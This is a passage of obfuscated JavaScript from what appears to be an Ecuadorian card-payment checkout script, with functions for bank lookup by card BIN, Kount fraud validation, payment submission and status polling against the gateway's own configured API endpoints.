_0xaf1eac=_0x47652c[_0x3c6dee(0x3ff)](getOtherBin,_0x34b4a0);if(_0xaf1eac)return new Promise(_0x4df58b=>{const _0x17fb69=_0x3c6dee;_0x47652c[_0x17fb69(0x439)](_0x4df58b,_0xaf1eac);});else{if(_0x47652c[_0x3c6dee(0x14e)](_0x47652c[_0x3c6dee(0x130)],_0x47652c[_0x3c6dee(0x5e7)])){var _0x469e04=_0x47652c[_0x3c6dee(0x5c8)];return _0x394ac0=_0x47652c[_0x3c6dee(0x373)](_0x394ac0,undefined)||_0x47652c['hOpgV'](_0x394ac0,'EC')?'EC':_0x394ac0,_0x469e04=_0x47652c[_0x3c6dee(0x5c8)],_0x469e04=_0x47652c['fPFpx'](_0x394ac0,'CO')?_0x3c6dee(0x54b):_0x469e04,new Promise(_0x563e67=>{const _0x47c201=_0x3c6dee,_0x2e7db3={'MPnRD':function(_0x38d89d,_0xfafbcc){const _0x217f69=_0x473a;return _0x47652c[_0x217f69(0x465)](_0x38d89d,_0xfafbcc);},'hjMza':function(_0xe31168,_0x239c4e){return _0x47652c['Kdgom'](_0xe31168,_0x239c4e);},'vXwfE':_0x47652c['voNLo'],'GXcqX':function(_0x528d12,_0x5ea821){return _0x528d12+_0x5ea821;},'jubJS':_0x47652c[_0x47c201(0x120)],'PAqJW':_0x47652c['vIlgT'],'QdzSh':function(_0x5b6060,_0x1da139){const _0x5dcdf1=_0x47c201;return _0x47652c[_0x5dcdf1(0x3ff)](_0x5b6060,_0x1da139);},'SEccc':_0x47652c[_0x47c201(0x36f)],'HWcvz':'json','mXKXO':_0x47652c[_0x47c201(0x26c)],'kPSis':function(_0x28c2d1,_0x561544){return _0x28c2d1!=_0x561544;},'bqFAE':function(_0x3bd074,_0x4ccf2a){const _0x52c750=_0x47c201;return _0x47652c[_0x52c750(0x58d)](_0x3bd074,_0x4ccf2a);},'pMMHG':_0x47652c['qYHio'],'uXjVz':function(_0x27ebb1,_0x7e8bb0){return _0x47652c['GsOqs'](_0x27ebb1,_0x7e8bb0);},'qfnav':_0x47652c[_0x47c201(0x283)],'lKCAe':_0x47652c[_0x47c201(0x3cd)],'olOcS':function(_0x20d369,_0x3c2eb8){const _0x2083d0=_0x47c201;return _0x47652c[_0x2083d0(0x292)](_0x20d369,_0x3c2eb8);},'aCUjF':_0x47652c[_0x47c201(0x1aa)],'LNDxz':'nUhOi','OltDl':function(_0x553f82,_0x2698dc){return _0x553f82(_0x2698dc);}};_0x47652c[_0x47c201(0x4ec)]===_0x47652c[_0x47c201(0x462)]?_0x1c1baf(_0x24d218):jQuery[_0x47c201(0x221)]({'url':_0x422c94,'type':_0x47652c[_0x47c201(0x40d)],'dataType':_0x47652c[_0x47c201(0x16c)],'success':function(_0x22f621){const _0x28896e=_0x47c201,_0x52540f={'KwOoM':function(_0x311551,_0x417339){const _0x16c0eb=_0x473a;return _0x2e7db3[_0x16c0eb(0x261)](_0x311551,_0x417339);},'oXEQO':_0x2e7db3['vXwfE'],'BAgPJ':function(_0x24d1d9,_0x37348e){const _0x17b458=_0x473a;return _0x2e7db3[_0x17b458(0x39b)](_0x24d1d9,_0x37348e);},'shMno':_0x2e7db3['jubJS'],'CNIya':_0x2e7db3[_0x28896e(0x15f)],'GHcdW':_0x28896e(0x1b3),'vTXeo':function(_0x277eab,_0x445235){const _0x2f7653=_0x28896e;return _0x2e7db3[_0x2f7653(0x4ad)](_0x277eab,_0x445235);},'hDqxX':_0x2e7db3[_0x28896e(0x359)],'FwwXe':_0x2e7db3['HWcvz'],'nelQC':_0x2e7db3[_0x28896e(0xcd)],'FWiVG':function(_0x5b6292,_0x3ee392){const _0x131d86=_0x28896e;return _0x2e7db3[_0x131d86(0x435)](_0x5b6292,_0x3ee392);}};if(_0x2e7db3[_0x28896e(0x220)](_0x2e7db3[_0x28896e(0x2f4)],_0x2e7db3[_0x28896e(0x2f4)]))try{if(_0x2e7db3['uXjVz'](_0x2e7db3[_0x28896e(0x4c6)],_0x28896e(0x326))){const _0x5d2272={'ISrEC':function(_0x52145e,_0x4ca49e){const _0x2abdf5=_0x28896e;return _0x2e7db3[_0x2abdf5(0xeb)](_0x52145e,_0x4ca49e);}};return new _0x25ae1d((_0x45994a,_0x31a384)=>{const _0x5d8a76=_0x28896e,_0x5d1490={'HfrCb':function(_0x1783b1,_0x2295dd){return _0x1783b1(_0x2295dd);}};let _0x195323=new _0x183097()['getTimezoneOffset']();_0x48ca8c[_0x5d8a76(0x2e5)]=_0x52540f[_0x5d8a76(0x3f7)](_0x195323,-0x3c),_0x5a62c6[_0x5d8a76(0x221)]({'type':_0x52540f[_0x5d8a76(0x421)],'url':_0x52540f[_0x5d8a76(0xe5)](_0x33964a[_0x5d8a76(0x3de)],_0x52540f[_0x5d8a76(0x42b)]),'crossDomain':!![],'data':_0x519412[_0x5d8a76(0x4d8)](_0xf57a14),'headers':{'Content-Type':_0x52540f[_0x5d8a76(0x477)],'Accept':'*','Authorization':_0x52540f[_0x5d8a76(0xe5)](_0x52540f[_0x5d8a76(0x1e6)],_0x52540f['vTXeo'](_0x5c3fef,_0x52540f['vTXeo'](_0x420bea,_0x339a80[_0x5d8a76(0x2d7)])))},'dataType':'json','success':function(_0x571051){const _0x4f7b3a=_0x5d8a76;_0x5d2272[_0x4f7b3a(0x199)](_0x45994a,_0x571051);},'error':function(_0x26761a,_0x44c200,_0x26cab7){const _0x5621f1=_0x5d8a76;_0x5d1490[_0x5621f1(0x241)](_0x31a384,_0x26cab7);}});});}else(!_0x22f621['bank']||!_0x22f621['bank'][_0x28896e(0x60e)]&&_0x22f621[_0x28896e(0x52e)][_0x28896e(0x5ec)](_0x2e7db3[_0x28896e(0x3e8)]))&&(_0x22f621[_0x28896e(0x509)][_0x28896e(0x60e)]='BANCO\x20DE\x20GUAYAQUIL,\x20S.A.'),_0x2e7db3[_0x28896e(0x4ad)](_0x563e67,_0x22f621);}catch(_0x2fce1c){if(_0x2e7db3['olOcS'](_0x2e7db3['aCUjF'],_0x2e7db3[_0x28896e(0x3bf)]))_0x2e7db3[_0x28896e(0x236)](_0x563e67,_0x22f621);else{const _0x5cdd2d={'HNTVT':function(_0x5a79d5,_0x174f52){const _0x3db8c3=_0x28896e;return _0x2e7db3[_0x3db8c3(0xeb)](_0x5a79d5,_0x174f52);}};return new _0x3a0c2e((_0x2a6a72,_0x12e011)=>{const _0x306fb2=_0x28896e,_0x1d18f4={'fPFiE':function(_0x418c67,_0x57fb88){const _0x2e769e=_0x473a;return _0x52540f[_0x2e769e(0x601)](_0x418c67,_0x57fb88);}};_0x131ae3[_0x306fb2(0x221)]({'type':_0x52540f[_0x306fb2(0x421)],'url':_0x52540f[_0x306fb2(0xe5)](_0x28ddd9[_0x306fb2(0x3de)],_0x52540f[_0x306fb2(0x5f4)]),'crossDomainon':!![],'data':_0x27ec99[_0x306fb2(0x4d8)](_0x2733fe),'headers':{'Content-Type':_0x52540f[_0x306fb2(0x477)],'Accept':'*','Authorization':_0x52540f[_0x306fb2(0x1e6)]+_0x52540f[_0x306fb2(0x601)](_0x4c50ab,_0x467702(_0x4ddbaa[_0x306fb2(0x2d7)]))},'dataType':_0x52540f[_0x306fb2(0x61f)],'success':function(_0xa3c9e5){const _0x1ee3cf=_0x306fb2;_0x5cdd2d[_0x1ee3cf(0x12f)](_0x2a6a72,_0xa3c9e5);},'error':function(_0x1ead6a,_0x1dd818,_0x42cbd2){const _0x2c7f79=_0x306fb2;_0x1d18f4[_0x2c7f79(0x419)](_0x12e011,_0x42cbd2);}});});}}else _0x1c0205['validador']=_0x52540f['nelQC'],_0x3804f7=_0x52540f[_0x28896e(0x607)](_0x6fa427['idSession'],_0x562924)?_0x1b11c4[_0x28896e(0x5e2)]:'';},'error':function(_0x2aa9b7,_0x1a3b6c,_0x353bc8){const _0x1aeda2=_0x47c201;_0x47652c[_0x1aeda2(0x491)](_0x563e67,{'country':{'name':_0x469e04,'alpha2':_0x394ac0,'error':!![]},'type':_0x1aeda2(0x38c),'bank':{'name':'BIN\x20SIN\x20REGISTRO\x20BANCARIO'}});}});});}else _0x47652c[_0x3c6dee(0x1ce)](_0x2d77c0,{'client_ip':_0x47652c['GVJai'],'pais':'EC','ciudad':_0x3c6dee(0x54f)});}}}}}}}else _0x3f86b2=!![];}};function _0x473a(_0x32313e,_0xf98f4b){const _0x4e9dd6=_0x73db();return _0x473a=function(_0x5498c8,_0x401991){_0x5498c8=_0x5498c8-0xaf;let _0x3cc6eb=_0x4e9dd6[_0x5498c8];return _0x3cc6eb;},_0x473a(_0x32313e,_0xf98f4b);}function buscarbancoPorBinDinners(_0x5d1ceb,_0xfdc39b){const _0x5bbc33=_0x473a,_0x36b004={'SReED':_0x5bbc33(0x2ea),'HKzhN':function(_0x3c210b,_0x509052){return _0x3c210b(_0x509052);},'OyEIP':_0x5bbc33(0x503),'lrRcZ':function(_0x27f5b8,_0x356091){return _0x27f5b8+_0x356091;},'NuUJV':_0x5bbc33(0x337),'pxpzv':_0x5bbc33(0x280),'mYTpe':_0x5bbc33(0x38c),'LuaPc':function(_0x4499e2,_0x1cb5a1){return _0x4499e2===_0x1cb5a1;},'kYLQa':_0x5bbc33(0x250),'vLnbI':_0x5bbc33(0x587)},_0xdd7bdd={'deb':_0x36b004[_0x5bbc33(0x140)],'cre':_0x36b004[_0x5bbc33(0x1bd)]};for(const _0xf66248 in _0xfdc39b){for(const _0x2cc4f6 in _0xfdc39b[_0xf66248]){if(_0x36b004['LuaPc'](_0x5bbc33(0x4dd),_0x36b004[_0x5bbc33(0x1e2)]))return _0x1a4cef['toString']()[_0x5bbc33(0x611)](_0x5bbc33(0x2ea))[_0x5bbc33(0x20b)]()[_0x5bbc33(0x559)](_0x4dcb0b)[_0x5bbc33(0x611)](nTZZBX['SReED']);else{const _0x28a8c7=_0xfdc39b[_0xf66248][_0x2cc4f6];if(_0x28a8c7){const _0x23b8fe=_0x28a8c7[_0x5d1ceb];if(_0x23b8fe){if(_0x36b004[_0x5bbc33(0x297)]!==_0x36b004[_0x5bbc33(0x297)]){const _0x1bbc2e={'iMLKP':function(_0x58a2b4,_0x314679){const _0xd75694=_0x5bbc33;return _0x36b004[_0xd75694(0x46f)](_0x58a2b4,_0x314679);},'IqbdI':_0x36b004[_0x5bbc33(0x49b)],'OeOjh':function(_0x5d3df9,_0x31923b){const _0x293faa=_0x5bbc33;return _0x36b004[_0x293faa(0x43e)](_0x5d3df9,_0x31923b);},'HDfqA':_0x5bbc33(0x27b),'mMyOn':'Basic\x20','jZqGd':_0x36b004['NuUJV']};return new _0x5d531a((_0x14065d,_0x26280b)=>{const _0x315d5f=_0x5bbc33;_0x35ffc2[_0x315d5f(0x221)]({'type':_0x1bbc2e[_0x315d5f(0x53c)],'url':_0x1bbc2e['OeOjh'](_0x503790[_0x315d5f(0x3de)],_0x315d5f(0x152)),'crossDomain':!![],'data':_0x2a3a3b[_0x315d5f(0x4d8)](_0xd3d556),'headers':{'Content-Type':_0x1bbc2e[_0x315d5f(0xd9)],'Accept':'*','Authorization':_0x1bbc2e[_0x315d5f(0x40c)](_0x1bbc2e[_0x315d5f(0x5d1)],_0xe2b827(_0x15e997(_0x146d5f[_0x315d5f(0x2d7)])))},'dataType':_0x1bbc2e['jZqGd'],'success':function(_0x4fd1cd){_0x14065d(_0x4fd1cd);},'error':function(_0x197789,_0x146448,_0x41fd49){const _0x229528=_0x315d5f;_0x1bbc2e[_0x229528(0x405)](_0x26280b,_0x41fd49);}});});}else return{'banco':_0xf66248,'tipo':_0xdd7bdd[_0x2cc4f6],'marca':_0x23b8fe};}}}}}return null;}kountValidationResource=function(_0x229379,_0x1ea48c){const _0x22e382=_0x473a,_0x5e91b5={'YChKw':function(_0x137196,_0x1941d4){return _0x137196(_0x1941d4);},'Nogdw':_0x22e382(0x2f0),'bWIiM':_0x22e382(0x503),'vNhUo':function(_0x2982b6,_0x71cb23){return _0x2982b6+_0x71cb23;},'eCbOk':_0x22e382(0x15b),'nyHFx':_0x22e382(0x27b),'avsjM':function(_0x57a517,_0x72ef4e){return _0x57a517+_0x72ef4e;},'IfFsC':function(_0x207de3,_0x1d0d3c){return _0x207de3(_0x1d0d3c);},'kQcLl':function(_0xb7bbb0,_0x12b268){return _0xb7bbb0(_0x12b268);}};return new Promise((_0x494263,_0x46a147)=>{const _0x7da508=_0x22e382,_0x2ba209={'HBxFh':function(_0x14ac9f,_0x1557f5){const _0x521142=_0x473a;return _0x5e91b5[_0x521142(0x18d)](_0x14ac9f,_0x1557f5);}};if(_0x7da508(0x2f0)===_0x5e91b5['Nogdw']){let _0x148175=new Date()[_0x7da508(0x5b6)]();_0x1ea48c[_0x7da508(0x2e5)]=_0x148175/-0x3c,jQuery[_0x7da508(0x221)]({'type':_0x5e91b5[_0x7da508(0x240)],'url':_0x5e91b5[_0x7da508(0x3eb)](_0x229379[_0x7da508(0x3de)],_0x5e91b5[_0x7da508(0x185)]),'crossDomain':!![],'data':JSON[_0x7da508(0x4d8)](_0x1ea48c),'headers':{'Content-Type':_0x5e91b5[_0x7da508(0x238)],'Accept':'*','Authorization':_0x5e91b5['avsjM'](_0x7da508(0x1b3),_0x5e91b5[_0x7da508(0x25b)](btoa,_0x5e91b5[_0x7da508(0x264)](generateToken,_0x229379[_0x7da508(0x2d7)])))},'dataType':_0x7da508(0x337),'success':function(_0x296ab8){const _0x2d5576=_0x7da508;_0x2ba209[_0x2d5576(0x3c2)](_0x494263,_0x296ab8);},'error':function(_0x209cc4,_0x4eca42,_0x58197b){_0x5e91b5['YChKw'](_0x46a147,_0x58197b);}});}else _0x5e91b5[_0x7da508(0x18d)](_0x4bf65d,_0x4cf8e9);});},ppxPaymentResource=function(_0x7e9245,_0x11543a){const _0xfa7007=_0x473a,_0x10a662={'QwGAt':function(_0x3e1468,_0x98c986){return _0x3e1468!==_0x98c986;},'hLgLu':_0xfa7007(0x30e),'XyUtx':function(_0x21e7c7,_0x303ae5){return _0x21e7c7(_0x303ae5);},'vNntr':function(_0x5a3753,_0x474218){return _0x5a3753/_0x474218;},'oyQKG':_0xfa7007(0x503),'MARTA':function(_0x265d87,_0x261159){return _0x265d87+_0x261159;},'FEzAm':_0xfa7007(0x2e0),'LLzFy':_0xfa7007(0x27b),'QlOrd':function(_0x41f159,_0x55042a){return _0x41f159+_0x55042a;},'fMOCB':function(_0x232793,_0x345e26){return _0x232793(_0x345e26);},'xTtLA':function(_0xf6b8e7,_0x52a37e){return _0xf6b8e7(_0x52a37e);},'ThCqM':_0xfa7007(0x337)};return new Promise((_0x27b9d4,_0x5a5560)=>{const _0x2e3a4f=_0xfa7007,_0x20c9b7={'OLNlh':function(_0x29e61f,_0x288f1d){const _0x1205ca=_0x473a;return _0x10a662[_0x1205ca(0xb0)](_0x29e61f,_0x288f1d);},'lomGB':_0x10a662[_0x2e3a4f(0x166)],'hlkGM':function(_0x553aa5,_0x150b6e){const _0xc505b9=_0x2e3a4f;return _0x10a662[_0xc505b9(0x1a5)](_0x553aa5,_0x150b6e);}};let _0x137eb2=new Date()[_0x2e3a4f(0x5b6)]();_0x11543a[_0x2e3a4f(0x2e5)]=_0x10a662[_0x2e3a4f(0x562)](_0x137eb2,-0x3c),jQuery[_0x2e3a4f(0x221)]({'type':_0x10a662[_0x2e3a4f(0x372)],'url':_0x10a662['MARTA'](_0x7e9245['urlApiPayBox'],_0x10a662[_0x2e3a4f(0x544)]),'crossDomain':!![],'data':JSON['stringify'](_0x11543a),'headers':{'Content-Type':_0x10a662[_0x2e3a4f(0x29d)],'Accept':'*','Authorization':_0x10a662[_0x2e3a4f(0x29c)](_0x2e3a4f(0x1b3),_0x10a662['fMOCB'](btoa,_0x10a662[_0x2e3a4f(0x3e4)](generateToken,_0x7e9245[_0x2e3a4f(0x2d7)])))},'dataType':_0x10a662['ThCqM'],'timeout':0x6d60,'success':function(_0x23cc1c){delete _0x11543a['threeDSecure'],_0x27b9d4(_0x23cc1c);},'error':function(_0x5f16ff,_0x31c141,_0x253b5a){const _0x412b90=_0x2e3a4f;_0x20c9b7[_0x412b90(0xfd)](_0x20c9b7[_0x412b90(0x593)],_0x20c9b7['lomGB'])?_0xc6d9ec='':(console[_0x412b90(0x1c1)](_0x5f16ff,_0x31c141,_0x253b5a),_0x20c9b7['hlkGM'](_0x5a5560,_0x253b5a));}});});},cargarDatosPayment=function(_0x2d5dae,_0x4c99d9){const _0x476752=_0x473a,_0x276bc5={'xqzqX':_0x476752(0x531),'mMSMS':_0x476752(0x49e),'pMZBB':_0x476752(0x60d),'vARBF':'#cardid','BGasW':_0x476752(0xbb)};let _0x476eb8=null;return _0x2d5dae[_0x476752(0x31d)]===_0x276bc5[_0x476752(0x18f)]&&(_0x476eb8={'id_transaccion':_0x4c99d9[_0x276bc5[_0x476752(0x49d)]]['substring'](0x0,0xa),'state':_0x276bc5['pMZBB'],'cardInfo':_0x4c99d9[_0x476752(0x59c)],'cardIssuer':_0x4c99d9[_0x476752(0x1c9)],'clientName':_0x4c99d9['sendname'],'clientID':jQuery(_0x276bc5[_0x476752(0x1c5)])[_0x476752(0x367)](),'token':_0x2d5dae[_0x476752(0x380)],'cardType':_0x4c99d9[_0x476752(0x57b)],'tipoPago':_0x276bc5['BGasW'],'fecha':_0x2d5dae[_0x476752(0x16d)],'amount':_0x2d5dae[_0x476752(0x50a)],'acquirer':_0x2d5dae[_0x476752(0x20f)],'amountWoTaxes':_0x2d5dae['valor_base0']?_0x2d5dae[_0x476752(0x54d)]:0x0,'amountWTaxes':_0x2d5dae[_0x476752(0x1b2)]?_0x2d5dae[_0x476752(0x1b2)]:0x0,'taxesValue':_0x2d5dae[_0x476752(0x484)]?_0x2d5dae[_0x476752(0x484)]:0x0}),_0x476eb8;},waitSeconds=function(_0xc223ad){const _0x53bff1=_0x473a,_0x1c1c16={'VFEOv':function(_0x34bba7,_0x489808){return _0x34bba7-_0x489808;}};var _0x787f2a=0x0,_0x15552f=new Date()[_0x53bff1(0x455)](),_0x412392=0x0;while(_0x787f2a<_0xc223ad){_0x412392=new Date()[_0x53bff1(0x455)](),_0x787f2a=_0x1c1c16[_0x53bff1(0xf4)](_0x412392,_0x15552f);}},tryPaymentResource=function(_0x573cf0,_0x2ca71b,_0x513a0c){const _0x19c5ce=_0x473a,_0x34c011={'nrVPJ':function(_0x11f558,_0x3af461){return _0x11f558(_0x3af461);},'YHxEA':function(_0x2f64d8,_0x1e7826){return _0x2f64d8+_0x1e7826;},'XpklX':_0x19c5ce(0x424),'KYtNQ':_0x19c5ce(0x1b3),'oLrCw':function(_0x2e3a0e,_0x5327f9){return _0x2e3a0e(_0x5327f9);},'HaFFd':_0x19c5ce(0x1a4),'mumvu':_0x19c5ce(0x503),'bFyOm':function(_0x54762b,_0x2fa32e){return _0x54762b===_0x2fa32e;},'QXoch':_0x19c5ce(0x371),'TyOzO':_0x19c5ce(0x40e),'eKvqg':function(_0xe242b6,_0x47c81f){return _0xe242b6!==_0x47c81f;},'eZfej':function(_0x516fbe,_0x4499ec,_0x1deafe,_0x42b168){return _0x516fbe(_0x4499ec,_0x1deafe,_0x42b168);},'oIRof':_0x19c5ce(0x2d4),'aBWIJ':function(_0x4b15c7,_0x38ae14){return _0x4b15c7(_0x38ae14);},'lGRva':_0x19c5ce(0x504),'qFKkh':function(_0x427524,_0x1f35da){return _0x427524+_0x1f35da;},'oveJj':_0x19c5ce(0x3a9),'TiCnq':_0x19c5ce(0x49e),'SPEBA':_0x19c5ce(0x27b),'xjeZZ':function(_0x3ecdae,_0x395e8f){return _0x3ecdae+_0x395e8f;},'OnXFD':_0x19c5ce(0x337),'XzDnT':function(_0x59615c,_0x2f0637){return _0x59615c(_0x2f0637);}};return _0x34c011['XzDnT'](waitSeconds,0xfa0),new Promise((_0x172dfa,_0x357570)=>{const _0x172ed5=_0x19c5ce,_0x289e3a={'EPJNG':function(_0x186b81,_0x2aa9d5){const _0x4faec1=_0x473a;return _0x34c011[_0x4faec1(0x1d3)](_0x186b81,_0x2aa9d5);},'dSCRO':_0x34c011['mumvu'],'rKVqz':function(_0x2329a5,_0x1dc0ef){const _0x295511=_0x473a;return _0x34c011[_0x295511(0x1a7)](_0x2329a5,_0x1dc0ef);},'cdhei':_0x34c011[_0x172ed5(0x4d2)],'ByrLH':function(_0x38f04e,_0x37bb26){const _0x2dfe7f=_0x172ed5;return _0x34c011[_0x2dfe7f(0x1d3)](_0x38f04e,_0x37bb26);},'ijQGj':function(_0xe4fdd,_0x211a72){return _0x34c011['bFyOm'](_0xe4fdd,_0x211a72);},'NXwgM':_0x34c011[_0x172ed5(0x209)],'dFFGZ':_0x172ed5(0x293),'rDZQH':function(_0x50664a,_0x4ab221){return _0x50664a>=_0x4ab221;},'BCNuP':_0x172ed5(0x473),'oQiHf':function(_0x5f512d,_0x39443e){const _0x5ad864=_0x172ed5;return _0x34c011[_0x5ad864(0x333)](_0x5f512d,_0x39443e);},'AjLwe':_0x34c011[_0x172ed5(0x3fa)],'GTAgd':function(_0x2a9e31,_0x248cb2){return _0x34c011['eKvqg'](_0x2a9e31,_0x248cb2);},'LlXts':'NCzML','Acfzf':'QmUlc','jgKrV':function(_0x8e6ec,_0x5fe1b5,_0x16de71,_0x527784){const _0x26a648=_0x172ed5;return _0x34c011[_0x26a648(0xf9)](_0x8e6ec,_0x5fe1b5,_0x16de71,_0x527784);},'jCetG':function(_0x4449a8,_0x50c7d4){return _0x34c011['eKvqg'](_0x4449a8,_0x50c7d4);},'Cyiax':_0x34c011[_0x172ed5(0x468)],'CqRtR':function(_0x3263df,_0x3c663f){return _0x3263df>_0x3c663f;},'nZulb':function(_0x5db24f,_0x4ed2ff){const _0x5bf9ca=_0x172ed5;return _0x34c011[_0x5bf9ca(0x2df)](_0x5db24f,_0x4ed2ff);}};jQuery['ajax']({'type':_0x34c011[_0x172ed5(0x567)],'url':_0x34c011[_0x172ed5(0x1a7)](_0x34c011[_0x172ed5(0x536)](_0x573cf0[_0x172ed5(0x3de)],_0x34c011[_0x172ed5(0x114)]),_0x2ca71b[_0x34c011[_0x172ed5(0x612)]]),'crossDomain':!![],'async':![],'headers':{'Content-Type':_0x34c011[_0x172ed5(0x488)],'Accept':'*','Authorization':_0x34c011[_0x172ed5(0x26a)](_0x34c011['KYtNQ'],btoa(_0x34c011[_0x172ed5(0x1d3)](generateToken,_0x573cf0['urlAuthToken'])))},'dataType':_0x34c011[_0x172ed5(0x510)],'success':function(_0x40226b){const _0x52a6d6=_0x172ed5,_0x4c2225={'AtxjB':_0x289e3a[_0x52a6d6(0x4f3)],'DEewR':function(_0x415a65,_0x39929b){const _0x27390e=_0x52a6d6;return _0x289e3a[_0x27390e(0x1cb)](_0x415a65,_0x39929b);},'OKhkv':_0x289e3a[_0x52a6d6(0x48e)],'JRuNa':function(_0x9c1342,_0x4e2bfa){return _0x289e3a['ByrLH'](_0x9c1342,_0x4e2bfa);}};_0x513a0c++;if(_0x40226b[_0x52a6d6(0x4e5)]===0x0&&_0x40226b[_0x52a6d6(0xf3)]&&(_0x289e3a[_0x52a6d6(0x4af)](_0x40226b[_0x52a6d6(0xf3)][_0x52a6d6(0x5ad)][_0x52a6d6(0x31d)],_0x52a6d6(0x579))||_0x40226b[_0x52a6d6(0xf3)]['respuest']['valor_catalogo_estado']===_0x289e3a[_0x52a6d6(0x1f8)]||_0x40226b[_0x52a6d6(0xf3)][_0x52a6d6(0x5ad)][_0x52a6d6(0x31d)]===_0x289e3a[_0x52a6d6(0x570)])){if(_0x289e3a['rDZQH'](_0x513a0c,0xc)){if(_0x289e3a['ijQGj'](_0x289e3a[_0x52a6d6(0xda)],_0x52a6d6(0x473)))_0x289e3a[_0x52a6d6(0x148)](_0x172dfa,_0x289e3a[_0x52a6d6(0x1fd)]);else{const _0x1c0655={'BIGGS':_0x4c2225[_0x52a6d6(0x4d0)],'SkVMj':function(_0x1afebb,_0x4d5120){const _0x46475c=_0x52a6d6;return _0x4c2225[_0x46475c(0x13a)](_0x1afebb,_0x4d5120);},'QSqdW':_0x52a6d6(0x156),'EgoTh':_0x4c2225['OKhkv'],'LwOff':function(_0x3ef988,_0x27755c){const _0x4c5749=_0x52a6d6;return _0x4c2225[_0x4c5749(0x193)](_0x3ef988,_0x27755c);}};return new _0x12e73a((_0x5ac14a,_0xb02290)=>{const _0x460a8b=_0x52a6d6;_0x36828f['ajax']({'type':_0x1c0655[_0x460a8b(0x288)],'url':_0x1c0655['SkVMj'](_0x330e22['urlApiPayBox'],_0x1c0655[_0x460a8b(0x2cc)]),'crossDomain':!![],'data':_0x15b8dd[_0x460a8b(0x4d8)](_0x558cc8),'headers':{'Content-Type':_0x460a8b(0x27b),'Accept':'*','Authorization':_0x1c0655[_0x460a8b(0xc3)]+_0x1c0655[_0x460a8b(0xec)](_0x6ea6a3,_0x1c0655['LwOff'](_0x2d5ea6,_0x46948b[_0x460a8b(0x2d7)]))},'dataType':_0x460a8b(0x337),'success':function(_0x1b3de3){_0x5ac14a(_0x1b3de3);},'error':function(_0x1b6c78,_0x1b2eac,_0x29c474){const _0x1fb271=_0x460a8b;_0xced5e9[_0x1fb271(0x1c1)](_0x1b6c78,_0x1b2eac,_0x29c474),_0xb02290(_0x29c474);}});});}}else _0x289e3a[_0x52a6d6(0x176)](_0x289e3a['LlXts'],_0x289e3a['Acfzf'])?(console[_0x52a6d6(0x1c1)](_0x52a6d6(0x23d)),_0x289e3a[_0x52a6d6(0x41b)](_0x172dfa,_0x289e3a[_0x52a6d6(0x476)](tryPaymentResource,_0x573cf0,_0x2ca71b,_0x513a0c))):_0x120887(_0x1948e3);}else _0x289e3a[_0x52a6d6(0x53e)](_0x52a6d6(0x291),_0x289e3a[_0x52a6d6(0x3f5)])?(_0x40226b[_0x52a6d6(0xf3)]&&_0x40226b[_0x52a6d6(0xf3)][_0x52a6d6(0x5ad)]&&_0x40226b[_0x52a6d6(0xf3)][_0x52a6d6(0x5ad)][_0x52a6d6(0x4b5)]&&_0x289e3a['CqRtR'](_0x40226b[_0x52a6d6(0xf3)][_0x52a6d6(0x5ad)][_0x52a6d6(0x4b5)][_0x52a6d6(0x526)]('.-'),0x0)&&(_0x40226b['detail'][_0x52a6d6(0x5ad)][_0x52a6d6(0x4b5)]=_0x40226b[_0x52a6d6(0xf3)][_0x52a6d6(0x5ad)]['respuesta'][_0x52a6d6(0x3bb)]('.-')[0x1]),_0x289e3a[_0x52a6d6(0x56e)](_0x172dfa,_0x40226b[_0x52a6d6(0xf3)][_0x52a6d6(0x5ad)])):_0x289e3a[_0x52a6d6(0x22a)](_0x3c0d57,_0x385b73);},'error':function(_0x213d3d,_0x165113,_0x4f4e7b){const _0x201812=_0x172ed5,_0x4e5c44={'VsyFh':function(_0x170fc4,_0x138a7){const _0x34502b=_0x473a;return _0x34c011[_0x34502b(0x1d3)](_0x170fc4,_0x138a7);},'qglqs':function(_0x6050f,_0x277181){const _0x5231e4=_0x473a;return _0x34c011[_0x5231e4(0x1a7)](_0x6050f,_0x277181);},'gvJUE':_0x34c011['XpklX'],'RIZbr':_0x34c011['KYtNQ'],'UehZa':function(_0x4c7d20,_0x428baa){const _0x720b34=_0x473a;return _0x34c011[_0x720b34(0x333)](_0x4c7d20,_0x428baa);},'ukADp':function(_0x15a886,_0x4f172f){const _0x3570ca=_0x473a;return _0x34c011[_0x3570ca(0x1d3)](_0x15a886,_0x4f172f);}};if(_0x34c011[_0x201812(0x108)]!==_0x34c011[_0x201812(0x108)])return new _0x368b7f((_0x44e772,_0x123fe8)=>{const _0x17cbc8=_0x201812,_0x156fd1={'ryjiR':function(_0x310ba0,_0x28b334){return _0x4e5c44['VsyFh'](_0x310ba0,_0x28b334);}};_0x152673[_0x17cbc8(0x221)]({'type':_0x17cbc8(0x503),'url':_0x4e5c44[_0x17cbc8(0x14c)](_0x480546['urlApiPayBox'],_0x4e5c44[_0x17cbc8(0x257)]),'crossDomainon':!![],'data':_0x55573c[_0x17cbc8(0x4d8)](_0x51ca1e),'headers':{'Content-Type':'application/json','Accept':'*','Authorization':_0x4e5c44[_0x17cbc8(0x14c)](_0x4e5c44[_0x17cbc8(0xdb)],_0x4e5c44[_0x17cbc8(0x527)](_0x2c399f,_0x4e5c44['ukADp'](_0x21bef9,_0x1b535f[_0x17cbc8(0x2d7)])))},'dataType':_0x17cbc8(0x337),'success':function(_0x70fe56){_0x44e772(_0x70fe56);},'error':function(_0x221b64,_0x31a7c5,_0x1276a6){const _0x42fd37=_0x17cbc8;_0x156fd1[_0x42fd37(0x3d8)](_0x123fe8,_0x1276a6);}});});else console[_0x201812(0x1c1)](_0x213d3d,_0x165113,_0x4f4e7b),_0x34c011['nrVPJ'](_0x357570,_0x4f4e7b);}});});},updateKountValidationResource=function(_0x51122c,_0x3c3ad7){const _0x52a052=_0x473a,_0x24330a={'wULJm':function(_0x3f589a,_0x2e56de){return _0x3f589a===_0x2e56de;},'euxoF':function(_0x1a19b3,_0x572b00){return _0x1a19b3(_0x572b00);},'Hqmnt':_0x52a052(0x503),'FNAwA':_0x52a052(0x395),'hkryi':function(_0x156c32,_0xcaac32){return _0x156c32(_0xcaac32);},'jREGj':function(_0x3cb485,_0x56897a){return _0x3cb485!==_0x56897a;},'fzZcK':_0x52a052(0x112),'Ojoac':function(_0x167374,_0x4a5c44){return _0x167374+_0x4a5c44;},'jeSYY':_0x52a052(0x27b),'Vdiro':function(_0x4cb58a,_0x105e41){return _0x4cb58a+_0x105e41;},'gDEtp':function(_0xa7d2cd,_0xde182f){return _0xa7d2cd(_0xde182f);}};return new Promise((_0x5de704,_0x4c9fef)=>{const _0x2ff132=_0x52a052,_0x5776ef={'cOOGU':function(_0x5b8c7e,_0x2c986a){const _0x178a54=_0x473a;return 